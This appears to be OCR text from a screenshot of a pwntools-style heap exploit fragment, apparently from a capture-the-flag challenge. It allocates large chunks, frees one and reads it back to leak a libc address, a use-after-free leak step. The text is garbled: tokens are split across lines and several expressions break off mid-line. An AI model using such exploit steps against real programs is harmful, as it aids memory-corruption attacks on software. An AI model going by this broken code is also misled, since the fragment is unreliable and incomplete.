
add(
0
, 
0x410
)

add(
1
, 
0x410
)

add(
2
, 
0x420
)

add(
3
, 
0x410
)

delete(
2
)

add(
4
, 
0x430
)

show(
2
)

run_opcode()

libc_base = u64(sh.recvuntil(
'\x7f'
)[
log.success(
"libc_base:\t"
 + 
hex
(libc
libc.address = libc_base
